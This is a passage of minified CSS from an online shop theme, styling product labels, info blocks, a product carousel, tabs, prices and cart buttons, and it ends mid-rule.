b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px;background:rgba(221, 14, 28, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(253, 194, 45, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-233{display:flex;margin-top:0px;margin-right:0px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1)}.product-label-233.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-374{display:none;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-374{display:none;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-374>b{transform:scale(calc(10 / 10))}.product-label-374
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-374>b{transform:scale(calc(10 / 10))}.product-info .product-image .product-label-default.product-label-374{display:none}.product-info .product-image .product-label-diagonal.product-label-374{display:none} .product-label-default.product-label-444{display:flex;margin-top:5px;margin-right:5px;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-444{display:block}.product-label-diagonal.product-label-444>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-444>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-479{display:flex;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-479{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-479>b{transform:scale(calc(10 / 10))}.product-label-479
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(0, 0, 0, 1);text-transform:uppercase;background:rgba(221, 14, 28, 1);padding:6px;color:rgba(255, 255, 255, 1)}.product-label-479.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-479>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-248{order:2}#content .product-blocks-248{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-422{order:0} .product-blocks-425{order:4}#content .product-blocks-425{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-429{order:3}#content .product-blocks-429{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-430{order:1}#content .product-blocks-430{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-448{order:6}#content .product-blocks-448{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-466{order:1}#content .product-blocks-466{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-248{order:2}#content .product-blocks-248{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-248-1::before{display:block;left:0;width:100vw}.grid-col-248-1-1{width:100%}.grid-col-248-1-1 .grid-items{justify-content:flex-start} .module-info_blocks-434 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-434 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-434 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-434 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-434 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-434 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-434 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-434 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-434 .info-block .info-block-title{display:block}.module-info_blocks-434 .info-block .info-block-text{display:block}.module-info_blocks-434 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-434 .info-block-content{display:flex}.module-info_blocks-434 .info-block::before{align-self:center;width:60px;height:60px;font-size:28px;color:rgba(0, 0, 0, 1)}.module-info_blocks-434 .info-block-img{align-self:center}.module-info_blocks-434 .info-block::before, .module-info_blocks-434 .info-block-img{margin-right:15px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);border-radius:5px}.module-info_blocks-434 .info-block .count-badge{display:none}.module-info_blocks-434 .module-item .info-block .info-block-title{font-family:'Open Sans';font-weight:500}.module-info_blocks-434 .module-item .info-block .info-block-text{font-family:'Open Sans';font-weight:300}.module-info_blocks-434 .module-item-1 .info-block::before{content:'\e9c2' !important;font-family:icomoon !important;font-size:45px;color:rgba(0, 0, 0, 1)} .product-blocks-422{order:0}.grid-row-422-1::before{display:block;left:0;width:100vw}.grid-col-422-1-1{width:100%}.grid-col-422-1-1 .grid-items{justify-content:center} .module-blocks-423.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-423.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-423.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-423.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-423.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-423.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-423.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-423.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-423 .block-body{font-family:'Open Sans';font-weight:300;display:flex;flex-direction:column}.module-blocks-423 .block-title{order:-2}.module-blocks-423 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-423 .block-header
img{display:flex}.module-blocks-423 .block-wrapper{display:flex}.module-blocks-423 .block-header
i{float:none;display:flex}.module-blocks-423 .module-item-1 .block-body{background:rgba(254, 231, 131, 0.25);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 0.91);border-radius:5px;display:flex;flex-direction:column}.module-blocks-423 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start;margin-bottom:10px}.module-blocks-423 .module-item-1 .block-header
img{display:flex}.module-blocks-423 .module-item-1 .block-wrapper{display:flex}.module-blocks-423 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-423 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-423 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-423 .module-item-1 .block-footer{margin-top:10px;text-align:left}.module-blocks-423 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .product-blocks-425{order:4}#content .product-blocks-425{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-425-1::before{display:block;left:0;width:100vw}.grid-col-425-1-1{width:100%}.grid-col-425-1-1 .grid-items{justify-content:flex-start} .module-info_blocks-426 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-426 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-426 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-426 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-426 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-426 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-426 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-426 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-426 .info-block .info-block-title{display:block}.module-info_blocks-426 .info-block .info-block-text{display:block}.module-info_blocks-426 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-426 .info-block-content{display:flex}.module-info_blocks-426 .info-block::before{align-self:center;width:60px;height:60px;font-size:28px;color:rgba(0, 0, 0, 1)}.module-info_blocks-426 .info-block-img{align-self:center}.module-info_blocks-426 .info-block::before, .module-info_blocks-426 .info-block-img{margin-right:15px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);border-radius:5px}.module-info_blocks-426 .info-block .count-badge{display:none}.module-info_blocks-426 .module-item .info-block .info-block-title{font-family:'Open Sans';font-weight:500}.module-info_blocks-426 .module-item .info-block .info-block-text{font-family:'Open Sans';font-weight:300}.module-info_blocks-426 .module-item-1 .info-block::before{content:'\e931' !important;font-family:icomoon !important;font-size:45px;color:rgba(0, 0, 0, 1)} .product-blocks-429{order:3}#content .product-blocks-429{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-429-1::before{display:block;left:0;width:100vw}.grid-col-429-1-1{width:100%}.grid-col-429-1-1 .grid-items{justify-content:flex-start} .module-info_blocks-427 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-427 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-427 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-427 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-427 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-427 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-427 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-427 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-427 .info-block .info-block-title{display:block}.module-info_blocks-427 .info-block .info-block-text{display:block}.module-info_blocks-427 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-427 .info-block-content{display:flex}.module-info_blocks-427 .info-block::before{align-self:center;width:60px;height:60px;font-size:28px;color:rgba(0, 0, 0, 1)}.module-info_blocks-427 .info-block-img{align-self:center}.module-info_blocks-427 .info-block::before, .module-info_blocks-427 .info-block-img{margin-right:15px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);border-radius:5px}.module-info_blocks-427 .info-block .count-badge{display:none}.module-info_blocks-427 .module-item .info-block .info-block-title{font-family:'Open Sans';font-weight:500}.module-info_blocks-427 .module-item .info-block .info-block-text{font-family:'Open Sans';font-weight:300}.module-info_blocks-427 .module-item-1 .info-block::before{content:'\e91e' !important;font-family:icomoon !important;font-size:45px;color:rgba(0, 0, 0, 1)} .product-blocks-430{order:1}#content .product-blocks-430{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-430-1::before{display:block;left:0;width:100vw}.grid-col-430-1-1{width:100%}.grid-col-430-1-1 .grid-items{justify-content:flex-start} .product-blocks-448{order:6}#content .product-blocks-448{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-448-1::before{display:block;left:0;width:100vw}.grid-col-448-1-1{width:100%}.grid-col-448-1-1 .grid-items{justify-content:flex-start} .module-info_blocks-447 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-447 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-447 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-447 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-447 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-447 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-447 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-447 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-447 .info-block .info-block-title{display:block}.module-info_blocks-447 .info-block .info-block-text{display:block}.module-info_blocks-447 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-447 .info-block-content{display:flex}.module-info_blocks-447 .info-block::before{align-self:center;width:60px;height:60px;font-size:28px;color:rgba(0, 0, 0, 1)}.module-info_blocks-447 .info-block-img{align-self:center}.module-info_blocks-447 .info-block::before, .module-info_blocks-447 .info-block-img{margin-right:15px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);border-radius:5px}.module-info_blocks-447 .info-block .count-badge{display:none}.module-info_blocks-447 .module-item .info-block .info-block-title{font-family:'Open Sans';font-weight:500}.module-info_blocks-447 .module-item .info-block .info-block-text{font-family:'Open Sans';font-weight:300}.module-info_blocks-447 .module-item-1 .info-block::before{content:'\e997' !important;font-family:icomoon !important;font-size:45px;color:rgba(0, 0, 0, 1)} .product-blocks-466{order:1}#content .product-blocks-466{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-row-466-1::before{display:block;left:0;width:100vw}.grid-col-466-1-1{width:100%}.grid-col-466-1-1 .grid-items{justify-content:flex-start} .product_extra-328 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-328 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-328
.title{display:block} .product_extra-329 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-329 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-329
.title{display:block} .product_extra-330 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-330 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid;font-family:'Open Sans';font-weight:300}.product_extra-330
.title{display:block} .product_extra-331 .expand-content{max-height:100%;overflow:visible}.product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(240, 242, 245, 1))}.safari .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(240, 242, 245, 1))}.iphone .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(240, 242, 245, 1))}.ipad .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(240, 242, 245, 1))}.product_extra-331 .block-content{column-count:initial;column-rule-style:none}.product_extra-331
.title{display:block} .grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1{padding:20px;border-width:0;border-top-width:2px;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 1)}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1{padding-top:30px;padding-bottom:30px;padding-left:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1)}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}.grid-col-bottom-1-1{width:100%;padding-right:20px;padding-left:20px}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%} .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-306 .module-item .info-block{justify-content:center}.module-info_blocks-306 .module-body{justify-content:center;margin:-10px}.module-info_blocks-306 .info-block .info-block-title{font-family:'Open Sans';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:uppercase;display:block}.module-info_blocks-306 a.info-block:hover .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-306 .info-block .info-block-text{font-size:15px;display:block}.module-info_blocks-306 a.info-block:hover{background:rgba(255, 255, 255, 1);box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5)}.module-info_blocks-306 .info-block{border-radius:20px;padding:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-306 .info-block-content{display:flex}.module-info_blocks-306 .info-block::before{align-self:center;font-size:22px;color:rgba(0, 0, 0, 1)}.module-info_blocks-306 .info-block-img{align-self:center}.module-info_blocks-306 .info-block:hover::before{color:rgba(0, 0, 0, 1)}.module-info_blocks-306 .info-block::before, .module-info_blocks-306 .info-block-img{margin-right:10px}.module-info_blocks-306 .info-block .count-badge{display:none}@media (max-width: 760px){.module-info_blocks-306 .info-block .info-block-title{font-size:11px;text-transform:none}.module-info_blocks-306 .info-block{display:flex;flex-direction:column;align-items:center;text-align:center}.module-info_blocks-306 .info-block-content{display:flex}.module-info_blocks-306 .info-block::before, .module-info_blocks-306 .info-block-img{margin-right:0px}}.module-info_blocks-306 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-2 .info-block::before{content:'\eb97' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-3 .info-block::before{content:'\f29c' !important;font-family:icomoon !important} .module-products-307 .swiper-container{overflow:hidden}.module-products-307 .swiper-buttons{display:none;top:50%;width:calc(100% - (-12px * 2));margin-top:-30px}.module-products-307:hover .swiper-buttons{display:block}.module-products-307 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-307 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-307 .swiper-buttons
div{width:30px;height:30px;background:rgba(0, 0, 0, 1);border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-307 .swiper-button-disabled{opacity:0}.module-products-307 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-307 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-307 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 1)}.module-products-307 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-307
.swiper{padding-bottom:0;;padding-bottom:15px}.module-products-307 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(44, 54, 64, 1)}.module-products-307 .swiper-pagination>span+span{margin-left:5px}.desktop .module-products-307 .swiper-pagination-bullet:hover{background-color:rgba(233, 102, 49, 1)}.module-products-307 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.module-products-307 .swiper-pagination>span{border-radius:20px}.module-products-307 .nav-tabs > li > a, .module-products-307 .nav-tabs > li.active > a, .module-products-307 .nav-tabs > li.active > a:hover, .module-products-307 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(139, 145, 152, 1);text-transform:uppercase}.desktop .module-products-307 .nav-tabs > li:hover > a, .module-products-307 .nav-tabs>li.active>a{color:rgba(0, 0, 0, 1)}.module-products-307 .nav-tabs > li.active > a, .module-products-307 .nav-tabs > li.active > a:hover, .module-products-307 .nav-tabs>li.active>a:focus{color:rgba(0, 0, 0, 1)}.module-products-307 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-products-307 .nav-tabs>li:hover{border-color:rgba(0, 0, 0, 1)}.module-products-307 .nav-tabs>li.active{border-color:rgba(0, 0, 0, 1)}.module-products-307 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-307 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-307 .nav-tabs>li>a::before{font-size:18px}.module-products-307 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-307 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-307 .mobile .nav-tabs{overflow-x:scroll}.module-products-307 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-307 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-307 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(139, 145, 152, 1)}.module-products-307 .tab-container::before{display:none}.module-products-307 .tab-content{padding-top:20px}.module-products-307 .tab-container{display:block}.module-products-307 .tab-container .nav-tabs{flex-direction:row}.module-products-307 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-products-307 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-products-307 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-307 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-307 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-307 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-307 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-307 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-307 .module-body>.module-item{margin-bottom:20px}.module-products-307 .product-grid .product-thumb{background:rgba(255, 255, 255, 1)}.module-products-307 .product-grid .product-thumb .product-img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-products-307 .product-grid .product-thumb:hover .product-img{border-color:rgba(44, 54, 64, 1)}.module-products-307 .product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.module-products-307 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-307 .product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-307 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.module-products-307 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-307 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-307 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:14px}.module-products-307 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-307 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-307 .product-grid .product-thumb
.caption{background:rgba(255, 255, 255, 1);margin-right:5px;margin-left:5px}.module-products-307 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;font-family:'Open Sans';font-weight:300;color:rgba(105, 105, 115, 1);padding-top:2px;padding-bottom:3px}.module-products-307 .product-grid .product-thumb .stats .stat-2{font-family:'Open Sans';font-weight:300}.module-products-307 .product-grid .out-of-stock .product-thumb .stats .stat-2{font-family:'Open Sans';font-weight:300}.module-products-307 .product-grid .product-thumb .stats
a{font-family:'Open Sans';font-weight:500}.module-products-307 .product-grid .stat-1 .stats-label{display:none}.module-products-307 .product-grid .stat-2 .stats-label{display:none}.module-products-307 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-307 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-307 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-307 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-307 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.module-products-307 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-307 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.module-products-307 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:12px;text-align:left;text-align:left}.module-products-307 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-307 .product-grid .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.module-products-307 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-307 .product-grid .product-thumb .price-new{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.module-products-307 .product-grid .product-thumb .price-old{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-decoration:line-through;margin:0;order:2}.module-products-307 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-307 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-307 .product-grid .product-thumb .button-group{justify-content:flex-start}.module-products-307 .product-grid .product-thumb .cart-group{display:none}.module-products-307 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-307 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-307 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:none}.module-products-307 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-307 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.module-products-307 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-307 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-307 .product-grid .product-thumb
